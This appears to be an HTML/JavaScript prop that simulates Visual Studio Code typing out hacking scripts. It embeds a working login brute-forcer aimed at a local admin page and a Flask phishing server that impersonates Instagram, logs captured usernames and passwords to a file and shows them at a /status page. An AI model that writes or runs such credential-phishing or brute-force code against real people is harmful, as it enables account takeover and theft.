
<file: 3-qism/Azim/code_editor.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<title>Visual Studio Code</title>
<style>
*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
html, body { height: 100%; overflow: hidden; }

body {
  background: #1e1e1e; color: #d4d4d4;
  font-family: 'Segoe UI', Ubuntu, sans-serif;
  font-size: 13px; display: flex; flex-direction: column; height: 100vh;
}

/* ── TITLE BAR ─────────────────────────────── */
.titlebar {
  background: #323233; height: 30px;
  display: flex; align-items: center; flex-shrink: 0; user-select: none;
}
.tb-dots { display: flex; gap: 7px; padding: 0 14px; }
.tb-dot  { width: 12px; height: 12px; border-radius: 50%; cursor: pointer; }
.td-r { background: #ff5f57; } .td-y { background: #ffbd2e; } .td-g { background: #28c840; }
.tb-title { flex: 1; text-align: center; font-size: 12px; color: #cccccc; }

/* ── MENU BAR ──────────────────────────────── */
.menubar {
  background: #3c3c3c; height: 24px;
  display: flex; align-items: center; padding: 0 6px; gap: 2px; flex-shrink: 0;
}
.mi { padding: 2px 8px; font-size: 12px; color: #cccccc; border-radius: 3px; cursor: default; }
.mi:hover { background: #5a5a5a; }

/* ── LAYOUT ────────────────────────────────── */
.vscode-body { display: flex; flex: 1; overflow: hidden; }

/* ── ACTIVITY BAR ──────────────────────────── */
.actbar {
  width: 48px; background: #333333;
  display: flex; flex-direction: column; align-items: center;
  padding-top: 2px; flex-shrink: 0; border-right: 1px solid #252526;
}
.ai {
  width: 48px; height: 48px;
  display: flex; align-items: center; justify-content: center;
  font-size: 21px; cursor: pointer; color: #6b6b6b; position: relative;
}
.ai:hover { color: #cccccc; }
.ai.on    { color: #cccccc; }
.ai.on::before {
  content: ''; position: absolute; left: 0;
  width: 2px; height: 100%; background: #007acc;
}

/* ── SIDEBAR ───────────────────────────────── */
.sidebar {
  width: 234px; background: #252526;
  flex-shrink: 0; display: flex; flex-direction: column;
  border-right: 1px solid #1e1e1e; overflow: hidden;
}
.sb-hdr {
  padding: 10px 14px 7px; font-size: 11px; font-weight: 700;
  letter-spacing: 1.1px; color: #bbbbbb; text-transform: uppercase; flex-shrink: 0;
}
.sb-body { flex: 1; overflow-y: auto; overflow-x: hidden; }
.sb-body::-webkit-scrollbar { width: 4px; }
.sb-body::-webkit-scrollbar-thumb { background: #424242; }

.tr {
  display: flex; align-items: center;
  height: 22px; padding-right: 6px;
  font-size: 13px; color: #cccccc; cursor: pointer; white-space: nowrap;
}
.tr:hover { background: #2a2d2e; }
.tr.act   { background: #37373d; }
.tr-arrow { width: 16px; text-align: center; font-size: 9px; color: #aaa; flex-shrink: 0; }
.tr-icon  { font-size: 13px; margin-right: 4px; flex-shrink: 0; }
.tr-mod   { width: 8px; height: 8px; border-radius: 50%; background: #e2c08d; margin-left: auto; flex-shrink: 0; }

/* ── EDITOR ────────────────────────────────── */
.editor-container { flex: 1; display: flex; flex-direction: column; overflow: hidden; min-width: 0; }

.tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 35px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.tab {
  display: flex; align-items: center; gap: 5px;
  padding: 0 13px; font-size: 13px; cursor: pointer;
  border-right: 1px solid #1e1e1e; color: #969696;
}
.tab.on { background: #1e1e1e; color: #cccccc; border-top: 1px solid #007acc; }
.tdot { width: 8px; height: 8px; border-radius: 50%; background: #e2c08d; }
.tico { font-size: 12px; }
.tcls { font-size: 11px; color: #858585; }

.breadcrumb {
  background: #1e1e1e; padding: 4px 14px;
  font-size: 12px; color: #858585;
  border-bottom: 1px solid #2a2a2a; flex-shrink: 0;
}

/* ── CODE AREA ─────────────────────────────── */
.code-wrap {
  flex: 1; display: flex; overflow: auto; background: #1e1e1e;
}
.code-wrap::-webkit-scrollbar { width: 10px; height: 10px; }
.code-wrap::-webkit-scrollbar-track { background: #1e1e1e; }
.code-wrap::-webkit-scrollbar-thumb { background: #424242; border-radius: 4px; }

#gutter {
  padding: 8px 12px 8px 18px; text-align: right; color: #858585;
  font-family: 'JetBrains Mono','Fira Code','Cascadia Code','Consolas',monospace;
  font-size: 14px; line-height: 22px; user-select: none; flex-shrink: 0; min-width: 50px;
}
.ln { min-height: 22px; }

#code {
  padding: 8px 14px; flex: 1; white-space: pre; line-height: 22px; font-size: 14px;
  font-family: 'JetBrains Mono','Fira Code','Cascadia Code','Consolas','Courier New',monospace;
  color: #d4d4d4; outline: none;
}

/* ── SYNTAX COLORS ─────────────────────────── */
.kw  { color: #569CD6; }  .kw2 { color: #C586C0; }
.fn  { color: #DCDCAA; }  .bi  { color: #DCDCAA; }
.st  { color: #CE9178; }  .cm  { color: #6A9955; }
.nm  { color: #B5CEA8; }  .id  { color: #9CDCFE; }
.op  { color: #D4D4D4; }

/* ── CURSOR ────────────────────────────────── */
.cur {
  display: inline-block; width: 2px; height: 16px;
  background: #aeafad; vertical-align: text-bottom;
  animation: blink 1.1s step-end infinite;
}
@keyframes blink { 0%,100%{opacity:1} 50%{opacity:0} }

/* ── HINT ──────────────────────────────────── */
#hint {
  position: fixed; bottom: 42px; left: 50%;
  transform: translateX(-50%);
  background: #252526; border: 1px solid #454545;
  border-radius: 4px; padding: 7px 18px;
  font-size: 12px; color: #858585;
  pointer-events: none;
  animation: pulse 1.4s ease-in-out infinite alternate;
  z-index: 99;
}
@keyframes pulse { from{opacity:.4} to{opacity:1} }

/* ── TERMINAL PANEL ────────────────────────── */
.panel {
  height: 210px; background: #1e1e1e;
  border-top: 1px solid #2a2a2a;
  display: flex; flex-direction: column; flex-shrink: 0;
}
.panel-tabs {
  background: #2d2d2d; display: flex; align-items: stretch;
  height: 27px; border-bottom: 1px solid #1e1e1e; flex-shrink: 0;
}
.pt {
  padding: 0 13px; font-size: 12px; color: #969696;
  display: flex; align-items: center; cursor: pointer;
  border-right: 1px solid #1e1e1e;
}
.pt.on { color: #cccccc; border-top: 1px solid #007acc; background: #1e1e1e; }
.pt-actions {
  margin-left: auto; display: flex; align-items: center;
  padding: 0 8px; gap: 8px;
}
.pt-actions span { font-size: 14px; color: #858585; cursor: pointer; }
.pt-actions span:hover { color: #cccccc; }

.term-body {
  flex: 1; overflow-y: auto; padding: 6px 14px;
  font-family: 'JetBrains Mono','Fira Code','Consolas',monospace;
  font-size: 13px; line-height: 1.7; white-space: pre-wrap; word-break: break-all;
}
.term-body::-webkit-scrollbar { width: 4px; }
.term-body::-webkit-scrollbar-thumb { background: #424242; }

/* terminal prompt colors */
.t-user  { color: #4ec9b0; } .t-host { color: #4ec9b0; }
.t-path  { color: #DCDCAA; } .t-dollar { color: #d4d4d4; }
.t-cur   {
  display: inline-block; width: 8px; height: 14px;
  background: #aeafad; vertical-align: text-bottom;
  animation: blink 1.1s step-end infinite;
}

/* terminal output line colors */
.o-cmd    { color: #e8ecf4; }
.o-info   { color: #6e7fa0; }
.o-sep    { color: #2a3040; }
.o-try    { color: #DCDCAA; }
.o-danger { color: #e74c3c; font-weight: bold; letter-spacing: .3px; }
.o-warn   { color: #f59e0b; }
.o-blank  { display: block; height: 4px; }

/* ── STATUS BAR ────────────────────────────── */
.statusbar {
  height: 22px; background: #007acc;
  display: flex; align-items: center;
  font-size: 11px; color: #fff;
  padding: 0 10px; gap: 14px; flex-shrink: 0;
}
.statusbar .r { margin-left: auto; display: flex; gap: 14px; }
</style>
</head>
<body>

<!-- TITLE BAR -->
<div class="titlebar">
  <div class="tb-dots">
    <div class="tb-dot td-r"></div>
    <div class="tb-dot td-y"></div>
    <div class="tb-dot td-g"></div>
  </div>
  <div class="tb-title" id="winTitle">Visual Studio Code</div>
</div>

<!-- MENU BAR -->
<div class="menubar">
  <div class="mi">File</div><div class="mi">Edit</div>
  <div class="mi">Selection</div><div class="mi">View</div>
  <div class="mi">Go</div><div class="mi">Run</div>
  <div class="mi">Terminal</div><div class="mi">Help</div>
</div>

<div class="vscode-body">

  <!-- ACTIVITY BAR -->
  <div class="actbar">
    <div class="ai on">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M3 3h7v2H5v14h14v-5h2v7H3V3zm11 0h7v7h-2V6.414l-8.293 8.293-1.414-1.414L17.586 5H14V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M21.707 20.293L16.314 14.9a8 8 0 1 0-1.414 1.414l5.393 5.393 1.414-1.414zM10 16a6 6 0 1 1 0-12 6 6 0 0 1 0 12z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M16 3a3 3 0 0 1 .75 5.905V13a1 1 0 0 1-1 1H9.414l1.293 1.293-1.414 1.414L6.586 14l2.707-2.707 1.414 1.414L9.414 14H15v-5.095A3.001 3.001 0 0 1 16 3zm0 2a1 1 0 1 0 0 2 1 1 0 0 0 0-2zM8 18a3 3 0 1 1 0-6 3 3 0 0 1 0 6zm0-2a1 1 0 1 0 0-2 1 1 0 0 0 0 2z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M5 3l14 9-14 9V3z"/>
      </svg>
    </div>
    <div class="ai">
      <svg width="22" height="22" viewBox="0 0 24 24" fill="currentColor">
        <path d="M17 3h-4a1 1 0 0 0-1 1v2H7a1 1 0 0 0-1 1v4H4a1 1 0 0 0-1 1v4a1 1 0 0 0 1 1h2v2a1 1 0 0 0 1 1h10a1 1 0 0 0 1-1v-4h2a1 1 0 0 0 1-1v-4a1 1 0 0 0-1-1h-2V7a1 1 0 0 0-1-1h-5V4a1 1 0 0 0-1-1z"/>
      </svg>
    </div>
  </div>

  <!-- SIDEBAR -->
  <div class="sidebar">
    <div class="sb-hdr">Explorer</div>
    <div class="sb-body" id="fileTree"></div>
  </div>

  <!-- EDITOR -->
  <div class="editor-container">
    <div class="tabs" id="tabBar"></div>
    <div class="breadcrumb" id="breadcrumb"></div>

    <div class="code-wrap" id="codeWrap">
      <div id="gutter"><div class="ln">1</div></div>
      <pre id="code"><span class="cur" id="cur"></span></pre>
    </div>

    <div class="panel">
      <div class="panel-tabs">
        <div class="pt on">TERMINAL</div>
        <div class="pt">OUTPUT</div>
        <div class="pt">PROBLEMS</div>
        <div class="pt">DEBUG CONSOLE</div>
        <div class="pt-actions">
          <span>＋</span><span>⊟</span><span>⬆</span><span>×</span>
        </div>
      </div>
      <div class="term-body" id="termBody"></div>
    </div>
  </div>
</div>

<div class="statusbar">
  <span>⎇&nbsp; main</span>
  <span>⊘ 0 &nbsp; ⚠ 0</span>
  <div class="r">
    <span>Python 3.11.6</span>
    <span>UTF-8</span>
    <span id="sl">Ln 1, Col 1</span>
    <span>Spaces: 4</span>
  </div>
</div>

<div id="hint">Press any key to type...</div>

<script>
// ═══════════════════════════════════════════════════════════
//  SCENES
// ═══════════════════════════════════════════════════════════
const SCENES = {

  // ── Brute Force ──────────────────────────────────────────
  brute_force: {
    file:    'brute_force.py',
    project: 'azim_tools',
    tree: [
      { type:'folder', name:'core',        indent:1, open:true  },
      { type:'file',   name:'scanner.py',  indent:2, dim:true   },
      { type:'file',   name:'utils.py',    indent:2, dim:true   },
      { type:'folder', name:'wordlists',   indent:1, open:true  },
      { type:'file',   name:'rockyou.txt', indent:2, dim:true   },
      { type:'file',   name:'passwords.txt',indent:2,dim:true   },
      { type:'file',   name:'brute_force.py',indent:1,active:true,modified:true },
      { type:'file',   name:'config.py',   indent:1, dim:true   },
    ],
    tabs: [
      { name:'brute_force.py', active:true, modified:true },
      { name:'config.py',      active:false               },
    ],
    lines: [
      'import requests',
      'import time',
      'from colorama import Fore, Style',
      '',
      '',
      'TARGET_URL = "http://192.168.1.10/login"',
      'USERNAME   = "admin"',
      'WORDLIST   = "wordlists/passwords.txt"',
      '',
      '',
      'def try_login(username, password):',
      '    payload = {',
      '        "username": username,',
      '        "password": password',
      '    }',
      '    try:',
      '        r = requests.post(TARGET_URL, data=payload, timeout=5)',
      '        if r.status_code == 302 or "dashboard" in r.text:',
      '            return True',
      '    except requests.exceptions.ConnectionError:',
      '        pass',
      '    return False',
      '',
      '',
      'def load_wordlist(path):',
      '    with open(path, "r", encoding="utf-8") as f:',
      '        return [line.strip() for line in f]',
      '',
      '',
      'def brute_force(username, passwords):',
      '    total = len(passwords)',
      '    print(f"[*] Target   : {TARGET_URL}")',
      '    print(f"[*] Username : {username}")',
      '    print(f"[*] Wordlist : {total} passwords")',
      '    print("-" * 40)',
      '    for i, pwd in enumerate(passwords):',
      '        print(f"  Trying [{i+1}/{total}]: {pwd}", end="\\r")',
      '        if try_login(username, pwd):',
      '            print(f"\\n[+] Found — password: {pwd}")',
      '            return pwd',
      '        time.sleep(0.05)',
      '    print("\\n[-] Password not found.")',
      '    return None',
      '',
      '',
      'if __name__ == "__main__":',
      '    words  = load_wordlist(WORDLIST)',
      '    result = brute_force(USERNAME, words)',
      '    if result:',
      '        print(f"[+] Credentials: {USERNAME}:{result}")',
    ],

    // ── Terminal output after Enter ──────────────────────
    run_output: [
      { text: '[*] Target   : http://192.168.1.10/login',  cls: 'info',   gap: 280 },
      { text: '[*] Username : admin',                       cls: 'info',   gap: 280 },
      { text: '[*] Wordlist : 150 passwords loaded',        cls: 'info',   gap: 280 },
      { text: '────────────────────────────────────────',   cls: 'sep',    gap: 320 },
      { text: '',                                           cls: 'blank',  gap: 180 },
      { text: '  [1/150]  Trying: admin123',                cls: 'try',    gap: 650 },
      { text: '  ⛔  DANGER  —  Authentication failed',     cls: 'danger', gap: 900 },
      { text: '',                                           cls: 'blank',  gap: 280 },
      { text: '  [2/150]  Trying: password',                cls: 'try',    gap: 650 },
      { text: '  ⛔  DANGER  —  Authentication failed',     cls: 'danger', gap: 900 },
      { text: '',                                           cls: 'blank',  gap: 280 },
      { text: '  [3/150]  Trying: letmein',                 cls: 'try',    gap: 650 },
      { text: '  ⛔  DANGER  —  Authentication failed',     cls: 'danger', gap: 900 },
      { text: '',                                           cls: 'blank',  gap: 380 },
      { text: '[-] Session terminated. Too many failed attempts.', cls: 'warn', gap: 0 },
    ],
  },

  // ── Phishing Generator ───────────────────────────────────
  phishing: {
    file:    'phishing_gen.py',
    project: 'azim_tools',
    tree: [
      { type:'folder', name:'templates',      indent:1, open:true  },
      { type:'file',   name:'login.html',     indent:2, dim:true   },
      { type:'file',   name:'style.css',      indent:2, dim:true   },
      { type:'folder', name:'logs',           indent:1, open:false },
      { type:'file',   name:'phishing_gen.py',indent:1,active:true,modified:true },
      { type:'file',   name:'server.py',      indent:1, dim:true   },
      { type:'file',   name:'config.py',      indent:1, dim:true   },
    ],
    tabs: [
      { name:'phishing_gen.py', active:true, modified:true },
      { name:'server.py',       active:false               },
    ],
    lines: [
      'import os',
      'import shutil',
      'from flask import Flask, request, redirect, render_template',
      'from datetime import datetime',
      '',
      '',
      'app        = Flask(__name__)',
      'LOG_FILE   = "logs/captured.txt"',
      'TARGET_URL = "https://instagram.com"',
      'CLONE_URL  = "https://instagram.com/accounts/login/"',
      '',
      '',
      'def log_credentials(username, password):',
      '    timestamp = datetime.now().strftime("%Y-%m-%d %H:%M:%S")',
      '    entry = f"[{timestamp}]  {username}:{password}"',
      '    os.makedirs("logs", exist_ok=True)',
      '    with open(LOG_FILE, "a", encoding="utf-8") as f:',
      '        f.write(entry + "\\n")',
      '    print(f"[+] Captured  ->  {entry}")',
      '',
      '',
      '@app.route("/")',
      'def index():',
      '    return render_template("login.html")',
      '',
      '',
      '@app.route("/login", methods=["POST"])',
      'def login():',
      '    username = request.form.get("username", "")',
      '    password = request.form.get("password", "")',
      '    if username and password:',
      '        log_credentials(username, password)',
      '    return redirect(TARGET_URL)',
      '',
      '',
      '@app.route("/status")',
      'def status():',
      '    if not os.path.exists(LOG_FILE):',
      '        return "No credentials captured yet."',
      '    with open(LOG_FILE, "r") as f:',
      '        return f"<pre>{f.read()}</pre>"',
      '',
      '',
      'if __name__ == "__main__":',
      '    print("[*] Phishing server starting...")',
      '    print(f"[*] Logs  -> {LOG_FILE}")',
      '    print(f"[*] Redirect -> {TARGET_URL}")',
      '    app.run(host="0.0.0.0", port=8080, debug=False)',
    ],
    run_output: [
      { text: '[*] Phishing server starting...',      cls: 'info',  gap: 350 },
      { text: '[*] Logs     -> logs/captured.txt',    cls: 'info',  gap: 350 },
      { text: '[*] Redirect -> https://instagram.com',cls: 'info',  gap: 350 },
      { text: ' * Running on http://0.0.0.0:8080',    cls: 'try',   gap: 400 },
      { text: ' * Press CTRL+C to quit',               cls: 'sep',   gap: 0   },
    ],
  },

};

// ═══════════════════════════════════════════════════════════
//  LOAD SCENE
// ═══════════════════════════════════════════════════════════
const params    = new URLSearchParams(window.location.search);
const sceneName = params.get('scene') || 'brute_force';
const scene     = SCENES[sceneName] || SCENES['brute_force'];

document.getElementById('winTitle').textContent =
  `${scene.file} — ${scene.project} — Visual Studio Code`;
document.title = document.getElementById('winTitle').textContent;

// File tree
const treeEl = document.getElementById('fileTree');
let treeHTML = `
  <div class="tr" style="padding-left:4px">
    <div class="tr-arrow">▾</div>
    <span style="font-weight:700;color:#bbb;font-size:12px;letter-spacing:.5px">
      ${scene.project.toUpperCase()}
    </span>
  </div>`;
for (const item of scene.tree) {
  const pad = item.indent * 14 + 'px';
  const dim = item.dim ? 'color:#888' : '';
  if (item.type === 'folder') {
    treeHTML += `
      <div class="tr" style="padding-left:${pad}">
        <div class="tr-arrow">${item.open ? '▾' : '▸'}</div>
        <span class="tr-icon">📁</span><span>${item.name}</span>
      </div>`;
  } else {
    treeHTML += `
      <div class="tr ${item.active ? 'act' : ''}" style="padding-left:${pad}">
        <div class="tr-arrow"></div>
        <span class="tr-icon">🐍</span>
        <span style="${dim}">${item.name}</span>
        ${item.modified ? '<div class="tr-mod"></div>' : ''}
      </div>`;
  }
}
treeEl.innerHTML = treeHTML;

// Tabs
document.getElementById('tabBar').innerHTML = scene.tabs.map(t => `
  <div class="tab ${t.active ? 'on' : ''}">
    ${t.modified ? '<span class="tdot"></span>' : ''}
    <span class="tico">🐍</span>${t.name}
    <span class="tcls">×</span>
  </div>`).join('');

// Breadcrumb
document.getElementById('breadcrumb').innerHTML =
  `${scene.project} &nbsp;›&nbsp; <span style="color:#ccc">${scene.file}</span>`;

// Terminal initial prompt
const PROMPT_HTML =
  `<span class="t-user">azim</span>` +
  `<span style="color:#858">@</span>` +
  `<span class="t-host">kali</span>` +
  `<span class="t-dollar">:</span>` +
  `<span class="t-path">~/${scene.project}</span>` +
  `<span class="t-dollar">$ </span>`;

document.getElementById('termBody').innerHTML =
  PROMPT_HTML + '<span class="t-cur"></span>';

// ═══════════════════════════════════════════════════════════
//  TOKENIZER
// ═══════════════════════════════════════════════════════════
const KW  = new Set(['def','class','if','else','elif','for','while','in',
  'return','True','False','None','try','except','with','as','pass',
  'break','continue','not','and','or','is','del','raise','lambda',
  'yield','global','nonlocal','assert','finally','self']);
const KW2 = new Set(['import','from']);
const BI  = new Set(['print','len','range','str','int','float','list',
  'dict','set','open','type','isinstance','enumerate','zip','map',
  'filter','sorted','sum','min','max','input','repr','format','bytes',
  'bool','tuple','hasattr','getattr','setattr','any','all','next',
  'iter','vars','dir','id','hex','oct','bin','abs','round','makedirs']);

function tokenize(code) {
  const out = [];
  let i = 0;
  const push = (text, cls) => { if (text) out.push({text, cls}); };

  while (i < code.length) {
    const ch = code[i];

    if ((ch === 'f' || ch === 'F') && i+1 < code.length &&
        (code[i+1] === '"' || code[i+1] === "'")) {
      const q = code[i+1]; let s = ch+q; i += 2;
      while (i < code.length && code[i] !== q && code[i] !== '\n') {
        if (code[i] === '\\' && i+1 < code.length) s += code[i++];
        s += code[i++];
      }
      if (i < code.length && code[i] === q) s += code[i++];
      push(s, 'st'); continue;
    }

    if (ch === '"' || ch === "'") {
      const q = ch;
      if (i+2 < code.length && code[i+1]===q && code[i+2]===q) {
        let s = q+q+q; i += 3;
        while (i < code.length) {
          if (code[i]===q && i+2<code.length && code[i+1]===q && code[i+2]===q)
            { s += q+q+q; i += 3; break; }
          s += code[i++];
        }
        push(s, 'st'); continue;
      }
      let s = q; i++;
      while (i < code.length && code[i] !== q && code[i] !== '\n') {
        if (code[i] === '\\' && i+1 < code.length) s += code[i++];
        s += code[i++];
      }
      if (i < code.length && code[i] === q) s += code[i++];
      push(s, 'st'); continue;
    }

    if (ch === '#') {
      let s = '';
      while (i < code.length && code[i] !== '\n') s += code[i++];
      push(s, 'cm'); continue;
    }

    if (/[a-zA-Z_]/.test(ch)) {
      let w = '';
      while (i < code.length && /[a-zA-Z0-9_]/.test(code[i])) w += code[i++];
      if      (KW2.has(w)) push(w, 'kw2');
      else if (KW.has(w))  push(w, 'kw');
      else if (BI.has(w))  push(w, 'bi');
      else {
        let isDef = false;
        for (let k = out.length-1; k >= 0; k--) {
          if (out[k].text.trim()) { isDef = out[k].text === 'def'; break; }
        }
        let j = i; while (j < code.length && code[j] === ' ') j++;
        push(w, isDef || code[j] === '(' ? 'fn' : 'id');
      }
      continue;
    }

    if (/[0-9]/.test(ch)) {
      let n = '';
      while (i < code.length && /[0-9.eE]/.test(code[i])) n += code[i++];
      push(n, 'nm'); continue;
    }

    push(ch, 'op'); i++;
  }
  return out;
}

function expand(tokens) {
  const arr = [];
  for (const {text, cls} of tokens)
    for (const ch of text) arr.push({ch, cls});
  return arr;
}

const CHARS = expand(tokenize(scene.lines.join('\n')));

// ═══════════════════════════════════════════════════════════
//  EDITOR DOM
// ═══════════════════════════════════════════════════════════
const codeEl = document.getElementById('code');
const gutter = document.getElementById('gutter');
const cursor = document.getElementById('cur');
const hintEl = document.getElementById('hint');
const slEl   = document.getElementById('sl');

let lineCount = 1, colCount = 1;
let lastSpan  = null;
let charIdx   = 0;

function updateGutter() {
  let h = '';
  for (let n = 1; n <= lineCount; n++) h += `<div class="ln">${n}</div>`;
  gutter.innerHTML = h;
}

function addChar(ch, cls) {
  if (ch === '\n') {
    const sp = document.createElement('span');
    sp.className = 'op'; sp.textContent = '\n';
    codeEl.insertBefore(sp, cursor);
    lastSpan = sp; lineCount++; colCount = 1; updateGutter();
  } else {
    if (lastSpan && lastSpan.className === cls) {
      lastSpan.textContent += ch;
    } else {
      const sp = document.createElement('span');
      sp.className = cls; sp.textContent = ch;
      codeEl.insertBefore(sp, cursor);
      lastSpan = sp;
    }
    colCount++;
  }
  slEl.textContent = `Ln ${lineCount}, Col ${colCount}`;
  cursor.scrollIntoView({block: 'nearest'});
}

// ═══════════════════════════════════════════════════════════
//  PHASE SYSTEM
//  typing  → ready (all code typed, waiting for Enter)
//  running → playing terminal output
//  done    → finished
// ═══════════════════════════════════════════════════════════
let phase = 'typing';

// Keys that don't advance typing
const SKIP = new Set([
  'Shift','Control','Alt','Meta','CapsLock',
  'ArrowUp','ArrowDown','ArrowLeft','ArrowRight',
  'Escape','Home','End','PageUp','PageDown',
  'Insert','PrintScreen','ScrollLock','Pause','ContextMenu',
  'NumLock','F1','F2','F3','F4','F5','F6','F7','F8','F9','F10','F11','F12',
]);

document.addEventListener('keydown', e => {
  if (SKIP.has(e.key)) return;

  if (phase === 'typing') {
    if (charIdx === 0) hintEl.style.display = 'none';

    if (charIdx < CHARS.length) {
      addChar(CHARS[charIdx].ch, CHARS[charIdx].cls);
      charIdx++;
    }

    // All code typed → switch to ready
    if (charIdx >= CHARS.length) {
      cursor.style.display = 'none';
      phase = 'ready';
      hintEl.textContent = 'Press Enter to run the script...';
      hintEl.style.display = 'block';
    }

  } else if (phase === 'ready') {
    if (e.key === 'Enter') {
      phase = 'running';
      hintEl.style.display = 'none';
      runScript();
    }
  }
  // 'running' and 'done' phases: ignore all keys
});

// ═══════════════════════════════════════════════════════════
//  RUN SCRIPT — terminal animation
// ═══════════════════════════════════════════════════════════
function runScript() {
  const termEl = document.getElementById('termBody');
  const cmd    = `python3 ${scene.file}`;

  // Show prompt + command being typed
  termEl.innerHTML = PROMPT_HTML + `<span id="tcmd"></span>`;

  let ci = 0;
  function typeCmd() {
    const el = document.getElementById('tcmd');
    if (!el) return;
    if (ci < cmd.length) {
      el.textContent += cmd[ci++];
      setTimeout(typeCmd, 52 + Math.random() * 30);
    } else {
      // Hit Enter — add newline and start output
      el.insertAdjacentText('afterend', '\n');
      setTimeout(() => playOutput(0), 280);
    }
  }
  typeCmd();

  // Output lines one by one
  function playOutput(i) {
    if (i >= scene.run_output.length) {
      // Final prompt after a short pause
      setTimeout(() => {
        termEl.insertAdjacentHTML('beforeend',
          '\n' + PROMPT_HTML + '<span class="t-cur"></span>');
        termEl.scrollTop = termEl.scrollHeight;
        phase = 'done';
      }, 550);
      return;
    }

    const item = scene.run_output[i];

    if (item.cls === 'blank') {
      termEl.insertAdjacentText('beforeend', '\n');
    } else {
      const span = document.createElement('span');
      span.className = `o-${item.cls}`;
      span.textContent = item.text + '\n';
      termEl.appendChild(span);
    }

    termEl.scrollTop = termEl.scrollHeight;
    setTimeout(() => playOutput(i + 1), item.gap || 400);
  }
}
</script>
</body>
</html>
</file>
